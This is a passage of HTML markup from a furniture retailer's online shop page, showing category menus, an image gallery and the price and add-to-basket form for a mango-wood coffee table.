<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15917"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Room Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15918"><a href="https://www.artisanfurniture.in/room/living-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Living Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15919"><a href="https://www.artisanfurniture.in/room/bedroom-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bedroom Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15920"><a href="https://www.artisanfurniture.in/room/hallway-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hallway Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15921"><a href="https://www.artisanfurniture.in/room/accent-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Accent Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15922"><a href="https://www.artisanfurniture.in/room/dining-room-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Dining Room Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15923"><a href="https://www.artisanfurniture.in/room/home-office-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Home Office Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-room menu-item-15924"><a href="https://www.artisanfurniture.in/room/kitchen-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Kitchen Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15925"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Product Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15926"><a href="https://www.artisanfurniture.in/furniture_type/solid-wood-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Solid Wood Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15927"><a href="https://www.artisanfurniture.in/furniture_type/upholstered-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Upholstered Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15928"><a href="https://www.artisanfurniture.in/furniture_type/hand-painted-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15929"><a href="https://www.artisanfurniture.in/furniture_type/brass-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Brass Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15930"><a href="https://www.artisanfurniture.in/furniture_type/hand-carved-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Hand Carved Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15931"><a href="https://www.artisanfurniture.in/furniture_type/rattan-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Rattan Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15932"><a href="https://www.artisanfurniture.in/furniture_type/bone-inlayed-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Bone Inlayed Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15933"><a href="https://www.artisanfurniture.in/furniture_type/iron-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Iron Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-furniture_type menu-item-15934"><a href="https://www.artisanfurniture.in/furniture_type/slate-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Slate Furniture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15935"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Finish Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15936"><a href="https://www.artisanfurniture.in/finishestype/natural-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Natural Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15937"><a href="https://www.artisanfurniture.in/finishestype/stain-based-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Stain Based Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15938"><a href="https://www.artisanfurniture.in/finishestype/hand-painted-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Hand Painted Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15939"><a href="https://www.artisanfurniture.in/finishestype/metallic-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Metallic Finishes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-finishestype menu-item-15940"><a href="https://www.artisanfurniture.in/finishestype/aged-weathered-finishes/" class="elementor-sub-item menu-link" tabindex="-1">Aged / Weathered Finishes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15941"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Upholstery Types<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15942"><a href="https://www.artisanfurniture.in/upholsterytype/cotton-velvet-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Cotton Velvet Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15943"><a href="https://www.artisanfurniture.in/upholsterytype/tartans-tweeds/" class="elementor-sub-item menu-link" tabindex="-1">Tartans &amp; Tweeds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15944"><a href="https://www.artisanfurniture.in/upholsterytype/leather-furniture/" class="elementor-sub-item menu-link" tabindex="-1">Leather Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-upholsterytype menu-item-15945"><a href="https://www.artisanfurniture.in/upholsterytype/linens-more/" class="elementor-sub-item menu-link" tabindex="-1">Linens &amp; more</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652"><a href="https://www.artisanfurniture.in/new-products/" class="elementor-item menu-link" tabindex="-1">New Arrivals</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</header>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="43161" class="elementor elementor-43161 elementor-location-single post-22572 product type-product status-publish has-post-thumbnail product_cat-bedside-tables room-dining-room-furniture furniture_type-solid-wood-furniture woodtype-mango-furniture producttype-coffee-tables finishestype-natural-finishes ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock sale taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73c6c62 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="73c6c62" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c24a7" data-id="52c24a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef7c1dc elementor-widget elementor-widget-eael-woo-product-images" data-id="ef7c1dc" data-element_type="widget" data-widget_type="eael-woo-product-images.default">
				<div class="elementor-widget-container">
					      <div class="eael-single-product-images eael-pi-thumb-bottom" id="slider-container-ef7c1dc" data-id="ef7c1dc">
            		<div class="product_image_slider">
				
		<div data-pi_image="{&quot;effect&quot;:&quot;fade&quot;,&quot;slidesPerView&quot;:1,&quot;loop&quot;:&quot;true&quot;,&quot;grabCursor&quot;:&quot;true&quot;,&quot;mousewheel&quot;:&quot;true&quot;,&quot;keyboard&quot;:{&quot;enabled&quot;:&quot;true&quot;},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.swiper-button-next&quot;,&quot;prevEl&quot;:&quot;.swiper-button-prev&quot;},&quot;autoplay&quot;:{&quot;delay&quot;:2000,&quot;disableOnInteraction&quot;:false},&quot;zoomEffect&quot;:{&quot;enabled&quot;:&quot;yes&quot;,&quot;type&quot;:&quot;lense&quot;,&quot;lensBorderRadius&quot;:&quot;8px&quot;,&quot;lensBorder&quot;:&quot;1px  &quot;,&quot;lensSize&quot;:&quot;&quot;}}" class="product_image_slider__container container_width_full">
								<div class="swiper swiper-slider swiper-container">
										<div class="swiper-wrapper">
								<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="image_slider__image">
			<img loading="lazy" width="1280" height="1280" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7.jpg 1280w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		</div>
							</div>
									</div>
		</div>
				<div data-pi_thumb="{&quot;thumbnail&quot;:&quot;yes&quot;,&quot;mousewheel&quot;:&quot;true&quot;,&quot;keyboard&quot;:{&quot;enabled&quot;:&quot;true&quot;},&quot;loop&quot;:&quot;true&quot;,&quot;slidesPerView&quot;:4,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.swiper-button-next&quot;,&quot;prevEl&quot;:&quot;.swiper-button-prev&quot;},&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:2},&quot;768&quot;:{&quot;slidesPerView&quot;:3},&quot;1024&quot;:{&quot;slidesPerView&quot;:4},&quot;1440&quot;:{&quot;slidesPerView&quot;:4},&quot;1920&quot;:{&quot;slidesPerView&quot;:4}},&quot;autoplay&quot;:{&quot;delay&quot;:2000,&quot;disableOnInteraction&quot;:false}}" class="product_image_slider__thumbs" data-for_mobile="40">
			<div class="swiper-container">
									<div class="swiper-wrapper ">
								<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-1-1.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-2.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-3.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-4.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-5.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-6.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
				<div class="swiper-slide">
			<div class="product_image_slider__thumbs__image">
			<img loading="lazy" width="150" height="150" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-150x150.jpg 150w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-1024x1024.jpg 1024w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN3339-7.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" />			</div>
		</div>
							</div>
																				</div>
		</div>
				</div>
		      </div>
      				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e072db8" data-id="e072db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-09fb2e8 e-flex e-con-boxed e-con e-parent" data-id="09fb2e8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4db6c86 e-con-full e-flex e-con e-child" data-id="4db6c86" data-element_type="container">
				<div class="elementor-element elementor-element-dd65526 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="dd65526" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									SKU: IN3339								</div>
				</div>
				<div class="elementor-element elementor-element-dc1940e elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="dc1940e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Mini Oak-ish Wave Coffee Table</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-48c1050 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="48c1050" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>15,300</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;15,300.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>11,350</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;11,350.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></p>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9cc4fb e-con-full e-flex e-con e-child" data-id="d9cc4fb" data-element_type="container">
				<div class="elementor-element elementor-element-103cf6c elementor-widget elementor-widget-image" data-id="103cf6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.artisanfurniture.in/wp-content/uploads/2023/08/IN3339_single_1280x1280.gif" title="" alt="" loading="lazy" />															</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-1ad217d elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="1ad217d" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
							<p class="ast-stock-detail">
					<span class="ast-stock-avail">Availability:</span>
					<span class="stock in-stock s_in_stock_color woo-custom-stock-status">1 in stock</span>
				</p>
				
	
	<form class="cart" action="https://www.artisanfurniture.in/product/mini-oak-ish-wave-coffee-table/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697d59d557bcb">Mini Oak-ish Wave Coffee Table quantity</label>
	<input
		type="hidden"
				id="quantity_697d59d557bcb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="22572" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8399268 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="8399268" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-no-action"
	 data-tinvwl_product_id="22572">
